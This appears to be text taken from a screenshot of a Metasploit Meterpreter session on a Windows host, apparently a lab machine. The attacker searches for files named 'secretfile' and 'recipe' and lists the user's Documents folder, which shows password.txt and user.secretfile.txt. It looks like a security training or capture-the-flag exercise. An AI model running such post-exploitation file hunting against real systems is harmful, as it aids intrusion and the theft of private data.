 root@kali: ~
meterpreter > search -f *secretfile*.txt
Found 1 result...
    c:\Users\IEUser\Documents\user.secretfile.txt (161 bytes)
meterpreter > search -f *recipe*.txt
Found 1 result...
    c:\Users\IEUser\Documents\Drinks.recipe.txt (48 bytes)
meterpreter > cd 'c:\Users\IEUser\Documents'
meterpreter > ls
Listing: c:\Users\IEUser\Documents
==================================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  48    fil   2020-04-17 08:54:01 -0700  Drinks.recipe.txt
40777/rwxrwxrwx   0     dir   2019-03-19 06:00:05 -0700  My Music
40777/rwxrwxrwx   0     dir   2019-03-19 06:00:05 -0700  My Pictures
40777/rwxrwxrwx   0     dir   2019-03-19 06:00:05 -0700  My Videos
40777/rwxrwxrwx   0     dir   2019-03-19 06:21:37 -0700  WindowsPowerShell
100666/rw-rw-rw-  402   fil   2019-03-19 06:00:12 -0700  desktop.ini
100666/rw-rw-rw-  43    fil   2020-04-10 00:52:07 -0700  password.txt
100666/rw-rw-rw-  161   fil   2020-04-17 08:57:59 -0700  user.secretfile.txt
meterpreter >